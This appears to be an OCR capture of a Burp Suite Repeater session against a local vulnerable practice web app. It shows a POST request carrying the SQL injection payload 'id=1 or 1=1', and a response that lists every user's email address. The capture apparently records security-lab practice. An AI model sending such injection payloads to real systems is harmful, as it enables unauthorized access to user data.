 Burp Suite Professional v2.1.07 - Temporary Project - js
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × ...
Send Cancel < > Target: http://192.168.213.128:8002 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,allen <br />your email
is: allen@jiangshuai.com</p><p class='notice'>hello,kobe <br />your
email is: kobe@jiangshuai.com</p><p class='notice'>hello,grady <br
/>your email is: grady@jiangshuai.com</p><p class='notice'>hello,kevin
<br />your email is: kevin@jiangshuai.com</p><p
class='notice'>hello,lucy <br />your email is:
lucy@jiangshuai.com</p><p class='notice'>hello,lili <br />your email
is: lili@jiangshuai.com</p><p class='notice'>hello,tom <br />your email
is: 123456@qq.com</p><p class='notice'>hello,jarry <br />your email is:
123456</p><p class='notice'>hello,13 <br />your email is: 1</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->